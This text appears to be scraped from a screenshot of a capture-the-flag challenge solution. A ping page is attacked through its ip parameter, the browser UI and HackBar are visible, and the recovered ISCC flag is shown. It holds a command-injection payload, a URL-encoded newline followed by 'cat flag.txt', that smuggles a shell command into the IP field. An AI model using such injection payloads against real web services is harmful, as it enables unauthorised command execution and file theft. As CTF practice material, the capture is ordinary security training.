 118.190.152.202:8018/index.php?ip=127.0.0.1%0Acat flag.txt
火狐官方站点 最常访问 火狐官方站点 常用网址 常用网址 新建文件夹 CTF
请ping我的IP 看你会ping通吗
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.029/0.029/0.029/0.000 ms
ISCC{8a8646c7a2fce16b166fbc68ca65f9e4}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://118.190.152.202:8018/index.php?ip=127.0.0.1%0acat flag.txt
Split URL